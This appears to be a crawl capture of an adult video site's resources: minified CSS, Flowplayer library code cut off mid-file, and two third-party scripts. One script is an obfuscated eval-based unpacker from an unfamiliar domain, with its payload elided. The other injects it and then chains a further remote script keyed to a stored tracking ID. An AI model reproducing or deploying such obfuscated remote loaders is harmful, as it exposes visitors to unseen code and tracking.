.progressbar,.form-upload.uploading .progressbar *{opacity:1;visibility:visible}.form-upload.uploading-finished{cursor:default}.form-upload p{display:block;margin:1rem 0 0}.form-upload p.preview{display:block;max-width:320px;overflow:hidden;background:#c8c8c8;position:relative;margin-bottom:2rem}.form-upload p.preview em{position:absolute;bottom:5px;background:#fff;padding:5px;font-size:12px;font-weight:700;line-height:16px;border-radius:3px;-webkit-border-radius:3px;opacity:.8}.form-upload p.preview em.left{left:5px;margin-right:50px}.form-upload p.preview em.right{right:5px}.form-upload p.preview em.negative{color:#e62117}.form-upload p.preview img{display:block;max-width:320px;width:100%;height:auto}.form-upload p.preview.disabled img{opacity:.3}.fancybox-opened .fancybox-skin{background-color:#fff;border-radius:5px;-webkit-box-shadow:-7px 10px 21px rgba(0,0,0,.65)!important;box-shadow:-7px 10px 21px rgba(0,0,0,.65)!important;padding:0!important;overflow:hidden}.fancybox-inner{width:100%}.fancybox-close{top:1.9rem!important;right:1rem!important}.fancybox-lock .fancybox-overlay{z-index:9999}.fancybox-error{padding:3rem 15px 15px!important}.popup-title{display:block;color:#212121;font-size:14px;padding:2.5rem 5rem 2.5rem 3rem;font-size:2.4rem;font-weight:500}.popup-holder{padding:3rem;min-width:42rem;background-color:#f9f9f9;background-image:-webkit-gradient(linear,left bottom,left top,from(#fff),to(#e7e7e7));background-image:linear-gradient(to top,#fff 0,#e7e7e7 100%)}.two-sections{width:81rem;display:-webkit-box;display:-ms-flexbox;display:flex}.main-container-user .two-sections{width:100%}.section-one,.section-two{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%}.section-one{padding:0 25px 0 0;margin:0 0 2rem}.section-two{padding:0 0 0 25px}.main-container-user .section-two{-ms-flex:0 1 320px;flex:0 1 320px}.list-posts .item{margin:15px 0 0 15px}.list-posts .item .title{height:auto;margin:7px 0}.list-posts .item:hover .title{text-decoration:underline}.list-posts .item .description{color:#1d1d1d}.list-posts .item .wrap .added{float:right}.block-post{padding:10px 0;background:#fff}.block-post:after{content:"";display:block;clear:both}.block-post .post-holder{overflow:hidden;padding-right:7px}.block-post .post-content{margin:0 0 10px}.block-post .sponsor{width:auto;margin:10px 0}.block-post .table{float:right;margin-left:10px;padding:10px;background:#d1d1d1}.block-post .table .opt{margin:0 0 10px;width:315px;height:300px}.block-post .table .opt:last-child{margin:0}.player-related-videos{position:absolute;left:0;top:0;right:0;bottom:0;padding:5px 10px 30px 10px;background:#000;overflow:hidden}.player-related-videos .player-related-videos-container{position:relative;width:100%;height:100%;overflow:hidden;text-align:center}.player-related-videos .player-related-videos-item{position:relative;display:inline-block;vertical-align:middle;margin-top:5px}.player-related-videos .player-related-videos-item .title{display:block;position:absolute;left:0;top:0;right:0;height:52px;overflow:hidden;text-align:left;padding:5px;color:#fff;background:linear-gradient(to bottom,rgba(12,12,12,.8) 0,transparent 50px)}.player-related-videos .player-related-videos-item .duration{display:block;position:absolute;bottom:5px;right:5px;color:#fff;background:rgba(12,12,12,.8);padding:2px 5px}.no-touch .player-related-videos .player-related-videos-item .duration,.no-touch .player-related-videos .player-related-videos-item .title{display:none}.no-touch .player-related-videos .player-related-videos-item:hover .duration,.no-touch .player-related-videos .player-related-videos-item:hover .title{display:block}@media screen and (max-width:1280px){.place{padding:4vw 0}.sidebar+.main-container .list-albums .place{padding:7vw 0}.bottom-adv{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (max-width:1255px){.place{padding:2.8vw 0}.sidebar+.main-container .place{padding:1.4vw 0}.top-links .center-hold{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.network{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;text-align:center;margin:0 0 5px}.member-links{width:100%}.network ul{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;flex-wrap:wrap;justify-content:center}.member-links ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header{padding:0}.bottom-adv .spot:nth-child(4){display:none}}@media screen and (max-width:1255px){.block-channel,.block-model{margin:0}.sidebar{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:2.5rem 0}.sidebar+.main-container .list-albums .place{padding:16vw 0}.sidebar+.main-container{width:100%}.sidebar+.main-container .headline,.sidebar+.main-container div:first-child .headline,.sidebar+.main-container>.headline:first-child{margin:0 0 15px 0}.sidebar+.main-container .list-playlists .item,.sidebar+.main-container .list-videos .item{width:calc(25% - 10px)}.sidebar+.main-container .place~.item:nth-of-type(-n+7){width:calc((100% - 362px)/ 3)}.sidebar .comments,.sidebar .filter,.sidebar .list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 2rem;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sidebar label.group,.sidebar label.group+ul{width:100%}.sidebar label.group+ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.sidebar .filter li label{margin:0}.sidebar .list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.sidebar .comments{margin:0 -2rem -1rem 0}.sidebar .list a{margin:0}.sidebar .headline{margin:0 0 1.5rem}.sidebar .list .rating{padding:0 0 0 2rem}.sidebar .comments li,.sidebar .filter li,.sidebar .list li{width:calc(33.33% - 2rem);margin:0 0 2rem 0}.sidebar .list li{padding:0 10px 0 0}.sidebar .alphabet a,.sidebar .alphabet span{min-width:3.5rem}.sidebar form{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sidebar form .row{width:33.333%;max-width:100%;display:inline-block;padding:0 5px}.sidebar .filter form .row:nth-child(5){margin:0}.sidebar .filter form .button-group{margin:0}.sidebar .filter form .button-group label{margin:0}form .button-group .row:first-child{width:100%}.info-buttons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tabs-menu{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;padding:1rem 0 0}.tabs-menu ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-album .images{padding:0 1.5rem 1.5rem}.block-album .images a.item,.block-album .images span.item{margin:1.5rem 1rem 0}}@media screen and (max-width:1152px){html{font-size:58.5%}.navigation .primary{opacity:0;visibility:hidden;position:absolute;-ms-flex-wrap:wrap;flex-wrap:wrap;top:calc(100% + 1px);left:0;max-width:330px;width:100%;background-color:#fff;padding:10px;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-box-shadow:0 3px 7px rgba(0,0,0,.28);box-shadow:0 3px 7px rgba(0,0,0,.28);-webkit-transition:opacity .3s,visibility .3s,-webkit-transform .3s;transition:opacity .3s,visibility .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s,visibility .3s;transition:transform .3s,opacity .3s,visibility .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s,visibility .3s,-webkit-transform .3s;z-index:1000}.navigation .primary ul{top:39px}.navigation .primary .highlight.drop{padding:5px 0 0;margin:0}.navigation .primary>li,.navigation .primary>li:first-child{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin:0 0 3px}#item1{height:34px}.navigation .primary a{padding:9px 4px}.navigation .primary .drop>a{padding:9px 38px 9px 54px}.navigation .button{display:block}.secondary{position:absolute;top:0;bottom:0;right:10px;z-index:5}.navigation .secondary a{padding:11px 6px}.navigation.open .primary{opacity:1;visibility:visible;-webkit-transform:translateX(0);transform:translateX(0)}.sidebar+.main-container .place{padding:.7vw 0}.sidebar+.main-container .list-albums .place{padding:14vw 0}.block-details{-ms-flex-wrap:wrap;flex-wrap:wrap}.block-details .block-user{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 0 1rem}.block-details .info{padding:0;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.block-video .sponsor{margin:0 auto 1rem}.info-buttons{margin:0 0 1rem}}@media screen and (max-width:1140px){.place{padding:1vw 0}.sidebar .comments li{width:calc(50% - 1rem);margin:0 0 2rem}.sidebar{margin:1.5rem 0 2rem;padding:1rem}.sidebar+.main-container .list-albums .place{padding:13vw 0}.block-screenshots{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.block-screenshots a.item,.block-screenshots span.item{width:calc(33.33% - 5px);padding-bottom:18.34%}}@media screen and (max-width:1050px){.place{display:none}.place~.item:nth-of-type(-n+7),.sidebar+.main-container .list-albums .place~.item:nth-of-type(-n+7),.sidebar+.main-container .place~.item:nth-of-type(-n+7){width:calc(25% - 10px)}.member-menu{position:inherit;width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.member-menu+.main-container-user .item{width:calc((100% - 40px)/ 4)}.member-menu+.main-container-user .list-albums-images .item,.member-menu+.main-container-user .list-videos-screenshots .item{width:calc((100% - 32px)/ 3)}.member-menu+.main-container-user{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:0}.member-menu .block-main .avatar{margin:0 4rem 0 0}.member-menu .headline{width:100%}.member-menu .block-main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 400px;flex:0 1 400px;width:auto;margin:0 2rem 0 0}.block-main .user-menu{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.member-menu .block-additional{-webkit-box-flex:0;-ms-flex:0 1 250px;flex:0 1 250px;width:auto;padding:0 0 0 2rem;border-top:0;border-left:1px solid #e0dfdf}.block-video .playlist .item{width:calc(33.33% - 10px)}}@media screen and (max-width:1040px){.place{padding:2vw 0}.list-categories .item,.list-channels .item,.list-models .item,.list-sponsors .item{width:calc(33.33% - 10px)}.search form{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.search{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;padding:0 0 0 40px}.logo{margin:0 10px 0 0}.search .search-text input{padding:10px 60px 10px 20px}.block-share .middle{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}}@media screen and (max-width:1024px){html{font-size:52.5%}form .row,form [data-name=code]{margin:0 0 1.5rem}.block-channel{-ms-flex-wrap:wrap;flex-wrap:wrap}.block-channel .channel-info{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;padding:1.5rem 0 0}.block-channel .channel-rating{-webkit-box-flex:11;-ms-flex:11 1;flex:11 1}.list-tags .margin-fix{-ms-flex-wrap:wrap;flex-wrap:wrap}.list-tags .margin-fix .item{-webkit-box-flex:1;-ms-flex:1 1 33.33%;flex:1 1 33.33%}}@media screen and (max-width:980px){.bottom-adv .spot:nth-child(3){display:none}.list-members .item{width:calc(25% - 10px)}}@media screen and (max-width:940px){.block-model .model-list li{width:50%}.block-video .playlist .item{width:calc(50% - 10px)}.pagination .first,.pagination .jump,.pagination .last,.pagination .page{display:none}.block-album .images .message,.block-video .no-player .message{font-size:1.8rem;line-height:2.4rem}}@media screen and (max-width:860px){.list-albums .item,.list-playlists .item,.list-videos .item,.member-menu+.main-container-user .list-albums .item,.member-menu+.main-container-user .list-channels .item,.member-menu+.main-container-user .list-members .item,.place~.item:nth-of-type(-n+7),.sidebar+.main-container .list-albums .place~.item:nth-of-type(-n+7),.sidebar+.main-container .list-videos .item,.sidebar+.main-container .place~.item:nth-of-type(-n+7){width:calc(33.33% - 10px)}.member-menu+.main-container-user .item{width:calc((100% - 32px)/ 3)}.block-album .table,.block-post .table,.block-video .table,.list-albums .place,.list-playlists .place,.list-videos .place{display:none}.block-album .album-holder,.block-video .video-holder{margin-right:0}.headline{margin:0 0 10px}.two-sections{width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap}.section-one{padding:0;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.main-container-user .section-two,.section-two{padding:0 0 0 10px;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;padding:0;margin:0 0 10px}form .bottom{max-width:100%}form .row{max-width:100%}.sidebar .filter li,.sidebar .list li{width:33.33%}.sidebar .comments,.sidebar .filter,.sidebar .list{padding:0}.list-members .item{width:calc(33.33% - 10px)}.member-menu .block-main{-webkit-box-flex:0;-ms-flex:0 1 53%;flex:0 1 53%}.member-menu .block-additional{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.profile-list .column{width:50%}.block-video .playlist .item{width:calc(33.33% - 10px)}}@media screen and (max-width:785px){.box{padding:1.5rem 0 0}.list-categories .item,.list-channels .item,.list-models .item,.list-sponsors .item{width:calc(50% - 10px)}.headline{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:2rem 0 0}.headline h1,h2{width:100%;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin:2px 0}.sort{margin:10px 10px 0 0}.sort:last-child{margin:10px 0 0}.pagination a,.pagination span{font-size:13px;padding:8px 12px}.pagination li{min-width:43px}.tags-cloud .all{font-size:13px;padding:10px 20px}.footer .nav a{font-size:13px}.sidebar form .row{width:50%}.block-details .item span{margin:0 1.5rem .5rem 0}.block-details .item{margin:0 10px 1rem 0}.tab-content{padding:0 1rem 1rem}.list-sort{margin:0 0 1rem}.list-sort li{margin-right:1rem}.block-model .model-list li{width:100%;padding:0}.block-video .playlist .item{width:calc(50% - 10px)}}@media screen and (max-width:650px){.bottom-adv .spot:nth-child(2){display:none}html{font-size:47.5%}.list-members .item{width:calc(50% - 10px)}.member-menu .block-main{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin:0}.user-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.user-menu li{width:100%;padding:0 .8rem}.member-menu .block-additional{padding:10px 0 0;border-top:0;border-left:0;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.list-tags .margin-fix .item{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%}}@media screen and (max-width:640px){.logo{margin:0 0 10px}.search{padding:0}.header-inner{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.list-albums .item,.list-playlists .item,.list-videos .item,.member-menu+.main-container-user .list-albums .item,.member-menu+.main-container-user .list-channels .item,.member-menu+.main-container-user .list-members .item,.place~.item:nth-of-type(-n+7),.sidebar+.main-container .list-albums .place~.item:nth-of-type(-n+7),.sidebar+.main-container .list-videos .item,.sidebar+.main-container .place~.item:nth-of-type(-n+7){width:calc(50% - 10px)}.list-playlists .item,.list-videos .item{margin:5px 0 0 5px}.margin-fix{margin:-5px 0 0 -5px}.empty-content{padding:0 0 0 5px}.member-menu+.main-container-user .item{margin:5px 0 0 5px;width:calc((100% - 10px)/ 2)}.list-categories .item,.list-channels .item,.list-models .item,.list-sponsors .item{width:calc(50% - 5px);margin:5px 0 0 5px}.sidebar .comments li{width:100%;margin:0 0 2rem}.sidebar .filter li,.sidebar .list li{width:50%}.btn-favourites ul{left:inherit;right:0;border-radius:20px 0 20px 20px}form .row,form [data-name=code]{margin:0 0 1rem}.block-video{margin:0 0 1.5rem}.list-comments .comment-info{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin:0 0 5px}.box{margin:0 0 1.5rem}}@media screen and (max-width:560px){.box{padding:1rem 0 0}.popup-holder{min-width:380px;padding:10px}.popup-title{padding:1.5rem 3.5rem 1.5rem 1.5rem}.fancybox-close{top:.8rem!important}form .section-title{margin:0 0 1.5rem}.sidebar form .row{width:100%}form .button-group .row:first-child{margin:0 0 2rem}.block-screenshots a.item,.block-screenshots span.item{width:calc(50% - 5px);padding-bottom:27.54%}.block-new-comment .bottom .submit{margin:0}.block-comments form .textfield{width:100%}.member-menu .block-main{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}.member-menu .block-main .avatar{margin:0 0 1rem}.block-main .user-menu{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.user-menu li{display:inline-block;width:auto}.member-menu .user-menu em{padding:0 0 0 10px}.profile-list .column{width:100%}.block-album .images{padding:0 1rem}.block-channel .img{width:100%;padding:0;margin:0 0 1rem}.block-channel .img .channel-user{right:5px}.block-channel .channel-rating strong{font-size:6.5rem;padding:2rem 1rem;border-radius:1rem}.block-model .img{float:none;display:block;margin:0 auto 1rem}.member-menu+.main-container-user .item,.member-menu+.main-container-user .list-albums-images .item,.member-menu+.main-container-user .list-videos-screenshots .item{width:calc((100% - 20px)/ 2)}.block-album .images .message,.block-video .no-player .message{font-size:1.6rem;line-height:1.8rem}.block-album form .submit,.block-video .no-player form .submit{font-size:12px}}@media screen and (max-width:420px){form .date .selectbox{margin-right:5px}form .captcha-control .image{margin:0 0 1.5rem}form .captcha-control .image img{float:inherit}form .captcha-control .image .textfield{width:100%}form .list-selector-popup .button-group .item{width:45%}.list-playlists .item,.list-videos .item,.member-menu+.main-container-user .list-playlists .item,.member-menu+.main-container-user .list-videos .item,.place~.item:nth-of-type(-n+7),.sidebar+.main-container .list-videos .item,.sidebar+.main-container .place~.item:nth-of-type(-n+7){width:calc(100% - 5px);margin:5px 0 0 5px}.list-albums .item,.sidebar+.main-container .list-albums .place~.item:nth-of-type(-n+7){width:calc(50% - 5px);margin:5px 0 0 5px}.main-container .list-albums .item .title,.member-menu+.main-container-user .list-albums .item .title{font-size:12px}.main-container .list-albums .item .wrap,.member-menu+.main-container-user .list-albums .item .wrap{font-size:11px}.main-container .list-albums .item .wrap div:before,.member-menu+.main-container-user .list-albums .item .wrap div:before{font-size:13px}.main-container .list-albums .item .wrap .photos,.member-menu+.main-container-user .list-albums .item .wrap .photos{padding-left:21px}.main-container .list-albums .item .wrap .views,.member-menu+.main-container-user .list-albums .item .wrap .views{padding-left:23px}.item-control{padding:4px 7px}.main-container .list-albums .item .wrap div,.member-menu+.main-container-user .list-albums .item .wrap div{padding-left:18px}.popup-holder{min-width:280px}.navigation .primary{max-width:100%}.sidebar .comments li,.sidebar .filter li,.sidebar .list li{width:100%}.block-channel .channel-rating strong{font-size:5.5rem;padding:1rem 1rem}.block-model .img{width:100%;height:auto;padding-bottom:64.2%}.block-video .playlist .item{width:calc(100% - 10px)}}@supports (-webkit-overflow-scrolling:touch){.content,.sort{cursor:pointer}}.search_populars .box.tags-cloud {padding-top:0;}

.videoDetails span{white-space:nowrap}

.modelsList{display:flex;flex-wrap:wrap;overflow:initial}
.modelsList__item{display:block;position:relative;margin:0 16px 16px 0;width:100px}
.modelsList__zoom{display:none}
.modelsList__flag{position:absolute;right:2px;top:2px}
@media screen and (max-width:800px){
	.modelsList{padding:0 0 15px;flex-wrap:nowrap;overflow:hidden;overflow-x:scroll}
	.modelsList::-webkit-scrollbar{display:none}
	.modelsList__item{margin:0 8px 16px 0}
}
@media screen and (min-width:1000px){
	.modelsList__item:hover .modelsList__zoom{display:block;position:absolute;left:0;bottom:100%;z-index:100;box-shadow: 0 10px 10px rgba(0,0,0,.7)}
}
.modelsList__name{font-size:12px;padding:2px 0;overflow:hidden;text-overflow:ellipsis;box-sizing:border-box;max-width:100%;white-space:nowrap;text-align:center}

.svg-icon {
    display: inline-block;
    vertical-align: top;
    width: 1em;
    height: 1em;
    fill: currentColor;
}

.hamburger-btn, .search-btn {
	display: none;
}

.mobile-show {
	display: none;
}
@media screen and (max-width: 1152px) {
	.hamburger-btn {
		display: block;
		position: relative;
		margin-right: 10px;
	}
	.hamburger-btn svg {
		font-size: 24px;
		color: #000;
	}
	.top-links {
		display: none;
	}
	.mobile-show {
		display: block;
	}
	.mobile-show.last {
		border-bottom: 1px solid #000;
	}
	body.burder-open .navigation .primary {
		opacity: 1;
		visibility: visible;
		transform: translateX(0%);
	}
	body.burder-open .hamburger-btn svg {
		color: #b31212;
	}
}
@media screen and (max-width: 640px) {
	.hamburger-btn {
		margin: 0;
	}
    .search {
        position: absolute;
		opacity: 0;
		visibility: hidden;
		width: 100%;
        padding-right: 60px;
		transition: opacity .3s ease;
    }
	.header-inner {
		position: relative;
		justify-content: space-between;
	}
	.search-btn {
		display: block;
		position: relative;
	}
	.search-btn {
		z-index: 1;
	}
	.search-btn svg {
		font-size: 24px;
		color: #000;
	}
	.logo {
		order: 0;
	}
	.search-btn .close-icon {
		display: none;
	}
	body.search-open .search {
		opacity: 1;
		visibility: visible;
	}
	body.search-open .search-btn .search-icon {
		display: none;
	}
	body.search-open .search-btn .close-icon {
		display: block;
	}
	body.search-open .logo {
		opacity: 0;
	}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1637
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",43,"fwdzDiCaA",22,5,46))

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://rugfrfji.win/wcm/?sh=pornoreka.tv&sth=f4aeaea78d956acdcefce962f53f87e6&cu=eaa1161c822889558f6a3683cffa3b96&sid=912_967264_468955087&stime=1762803023987.00&curpage=https%3A%2F%2Fpornoreka.tv%2Fvideos%2F1013%2Fsochnye-russkie-studentki-trahnuli-zadnicami-odnokursnika%2F&rand=0.2948924027982387&_epn=2
body_size: 369
content:
try {var script = document.createElement('script');
script.setAttribute('async','');
script.setAttribute('src','https://formayday.com/services/?id=143449');
document.head.appendChild(script);
let e8adcf68ae_cnt = 0;let e8adcf68ae_interval = setInterval(function(){if (typeof e8adcf68ae_country !== 'undefined') {clearInterval(e8adcf68ae_interval);(function(){var ud;try { ud = localStorage.getItem('e8adcf68ae_uid'); } catch (e) { }var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e8adcf68ae_domain + '/' + e8adcf68ae_path + '/' + e8adcf68ae_file + '.js?23904&v=3&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e8adcf68ae_cnt += 1;if (e8adcf68ae_cnt >= 60) {clearInterval(e8adcf68ae_interval);}}}, 500);} catch(e){}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://pornoreka.tv/player/kt_player.js?v=2.1.4
body_size: 65942
content:
/*!

 Flowplayer Unlimited v6.0.5 (2016-01-13) | flowplayer.org/license

 */
!function(e){function t(e,t,n,r){for(var i,a=n.slice(),l=o(t,e),s=0,u=a.length;u>s&&(handler=a[s],"object"==typeof handler&&"function"==typeof handler.handleEvent?handler.handleEvent(l):handler.call(e,l),!l.stoppedImmediatePropagation);s++);return i=!l.stoppedPropagation,r&&i&&e.parentNode?e.parentNode.dispatchEvent(l):!l.defaultPrevented}function n(e,t){return{configurable:!0,get:e,set:t}}function r(e,t,r){var o=y(t||e,r);g(e,"textContent",n(function(){return o.get.call(this)},function(e){o.set.call(this,e)}))}function o(e,t){return e.currentTarget=t,e.eventPhase=e.target===e.currentTarget?2:3,e}function i(e,t){for(var n=e.length;n--&&e[n]!==t;);return n}function a(){if("BR"===this.tagName)return"\n";for(var e=this.firstChild,t=[];e;)8!==e.nodeType&&7!==e.nodeType&&t.push(e.textContent),e=e.nextSibling;return t.join("")}function l(e){!f&&k.test(document.readyState)&&(f=!f,document.detachEvent(d,l),e=document.createEvent("Event"),e.initEvent(p,!0,!0),document.dispatchEvent(e))}function s(e){for(var t;t=this.lastChild;)this.removeChild(t);null!=e&&this.appendChild(document.createTextNode(e))}function u(t,n){return n||(n=e.event),n.target||(n.target=n.srcElement||n.fromElement||document),n.timeStamp||(n.timeStamp=(new Date).getTime()),n}if(!document.createEvent){var c=!0,f=!1,d="onreadystatechange",p="DOMContentLoaded",m="__IE8__"+Math.random(),v=e.Object,g=v.defineProperty||function(e,t,n){e[t]=n.value},h=v.defineProperties||function(t,n){for(var r in n)if(b.call(n,r))try{g(t,r,n[r])}catch(o){e.console&&console.log(r+" failed on object:",t,o.message)}},y=v.getOwnPropertyDescriptor,b=v.prototype.hasOwnProperty,w=e.Element.prototype,x=e.Text.prototype,E=/^[a-z]+$/,k=/loaded|complete/,T={},S=document.createElement("div");r(e.HTMLCommentElement.prototype,w,"nodeValue"),r(e.HTMLScriptElement.prototype,null,"text"),r(x,null,"nodeValue"),r(e.HTMLTitleElement.prototype,null,"text"),g(e.HTMLStyleElement.prototype,"textContent",function(e){return n(function(){return e.get.call(this.styleSheet)},function(t){e.set.call(this.styleSheet,t)})}(y(e.CSSStyleSheet.prototype,"cssText"))),h(w,{textContent:{get:a,set:s},firstElementChild:{get:function(){for(var e=this.childNodes||[],t=0,n=e.length;n>t;t++)if(1==e[t].nodeType)return e[t]}},lastElementChild:{get:function(){for(var e=this.childNodes||[],t=e.length;t--;)if(1==e[t].nodeType)return e[t]}},previousElementSibling:{get:function(){for(var e=this.previousSibling;e&&1!=e.nodeType;)e=e.previousSibling;return e}},nextElementSibling:{get:function(){for(var e=this.nextSibling;e&&1!=e.nodeType;)e=e.nextSibling;return e}},childElementCount:{get:function(){for(var e=0,t=this.childNodes||[],n=t.length;n--;e+=1==t[n].nodeType);return e}},addEventListener:{value:function(e,n,r){var o,a=this,l="on"+e,s=a[m]||g(a,m,{value:{}})[m],c=s[l]||(s[l]={}),f=c.h||(c.h=[]);if(!b.call(c,"w")){if(c.w=function(e){return e[m]||t(a,u(a,e),f,!1)},!b.call(T,l))if(E.test(e))try{o=document.createEventObject(),o[m]=!0,9!=a.nodeType&&null==a.parentNode&&S.appendChild(a),a.fireEvent(l,o),T[l]=!0}catch(o){for(T[l]=!1;S.hasChildNodes();)S.removeChild(S.firstChild)}else T[l]=!1;(c.n=T[l])&&a.attachEvent(l,c.w)}i(f,n)<0&&f[r?"unshift":"push"](n)}},dispatchEvent:{value:function(e){var n,r=this,o="on"+e.type,i=r[m],a=i&&i[o],l=!!a;return e.target||(e.target=r),l?a.n?r.fireEvent(o,e):t(r,e,a.h,!0):(n=r.parentNode)?n.dispatchEvent(e):!0,!e.defaultPrevented}},removeEventListener:{value:function(e,t,n){var r=this,o="on"+e,a=r[m],l=a&&a[o],s=l&&l.h,u=s?i(s,t):-1;u>-1&&s.splice(u,1)}}}),h(x,{addEventListener:{value:w.addEventListener},dispatchEvent:{value:w.dispatchEvent},removeEventListener:{value:w.removeEventListener}}),h(e.XMLHttpRequest.prototype,{addEventListener:{value:function(e,t,n){var r=this,o="on"+e,a=r[m]||g(r,m,{value:{}})[m],l=a[o]||(a[o]={}),s=l.h||(l.h=[]);i(s,t)<0&&(r[o]||(r[o]=function(){var t=document.createEvent("Event");t.initEvent(e,!0,!0),r.dispatchEvent(t)}),s[n?"unshift":"push"](t))}},dispatchEvent:{value:function(e){var n=this,r="on"+e.type,o=n[m],i=o&&o[r],a=!!i;return a&&(i.n?n.fireEvent(r,e):t(n,e,i.h,!0))}},removeEventListener:{value:w.removeEventListener}}),h(e.Event.prototype,{bubbles:{value:!0,writable:!0},cancelable:{value:!0,writable:!0},preventDefault:{value:function(){this.cancelable&&(this.defaultPrevented=!0,this.returnValue=!1)}},stopPropagation:{value:function(){this.stoppedPropagation=!0,this.cancelBubble=!0}},stopImmediatePropagation:{value:function(){this.stoppedImmediatePropagation=!0,this.stopPropagation()}},initEvent:{value:function(e,t,n){this.type=e,this.bubbles=!!t,this.cancelable=!!n,this.bubbles||this.stopPropagation()}}}),h(e.HTMLDocument.prototype,{textContent:{get:function(){return 11===this.nodeType?a.call(this):null},set:function(e){11===this.nodeType&&s.call(this,e)}},addEventListener:{value:function(t,n,r){var o=this;w.addEventListener.call(o,t,n,r),c&&t===p&&!k.test(o.readyState)&&(c=!1,o.attachEvent(d,l),e==top&&function i(e){try{o.documentElement.doScroll("left"),l()}catch(t){setTimeout(i,50)}}())}},dispatchEvent:{value:w.dispatchEvent},removeEventListener:{value:w.removeEventListener},createEvent:{value:function(e){var t;if("Event"!==e)throw new Error("unsupported "+e);return t=document.createEventObject(),t.timeStamp=(new Date).getTime(),t}}}),h(e.Window.prototype,{getComputedStyle:{value:function(){function e(e){this._=e}function t(){}var n=/^(?:[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|))(?!px)[a-z%]+$/,r=/^(top|right|bottom|left)$/,o=/\-([a-z])/g,i=function(e,t){return t.toUpperCase()};return e.prototype.getPropertyValue=function(e){var t,a,l,s=this._,u=s.style,c=s.currentStyle,f=s.runtimeStyle;return 